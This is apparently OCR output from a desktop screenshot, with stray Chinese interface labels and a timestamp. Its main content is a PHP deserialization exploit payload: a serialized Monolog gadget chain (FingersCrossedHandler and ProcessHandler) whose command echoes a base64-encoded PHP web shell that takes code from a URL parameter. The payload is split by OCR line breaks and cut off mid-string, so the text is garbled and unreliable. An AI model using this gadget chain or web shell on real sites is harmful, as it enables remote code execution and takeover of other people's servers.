
跳
2026年8月7日
上午9:34
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Han
dler\FingersCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Comm
on\Monolog\Handler\ProcessHandl
er":8:
{s:50:"TEC\Common\Monolog\Han
dler\ProcessHandlercommand";s:8
84:"echo
PD9waHAgaWYoaXNzZXQoJF9H
RVRbJ2MnXSkpeyRjPWJhc2U2N
F9kZWNvZGUoJF9HRVRbJ2MnX